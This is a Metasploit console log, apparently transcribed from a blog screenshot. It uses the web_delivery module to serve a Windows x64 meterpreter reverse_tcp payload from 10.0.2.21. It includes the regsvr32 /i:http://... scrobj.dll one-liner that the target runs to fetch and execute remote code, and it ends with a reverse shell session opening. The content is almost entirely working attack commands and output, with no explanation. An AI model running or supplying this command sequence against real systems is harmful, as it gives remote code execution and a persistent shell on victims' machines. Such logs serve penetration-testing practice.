 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_
tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set LHOST 10.0.2.21
LHOST => 10.0.2.21
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Using URL: http://0.0.0.0:8080/1Tnfir6cLc5
[*] Local IP: http://127.0.0.1:8080/1Tnfir6cLc5
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.0.2.21:8080/1Tnfir6cLc5.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] Sending stage (206403 bytes) to 10.0.2.3
0
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.30:49714) at 2019-10-28 10:
04:19 -0400
initsec blog.gm7.org